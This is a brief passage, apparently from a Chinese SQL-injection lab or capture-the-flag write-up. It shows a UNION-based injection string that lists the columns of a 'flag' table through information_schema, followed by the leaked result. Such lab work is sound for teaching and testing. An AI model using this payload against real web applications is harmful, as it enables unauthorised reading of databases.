 数据库查询语句：
select *from user where id='1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='error_flag' -- 1'
查询结果:
Your Login name:2
Your Password:Id,flag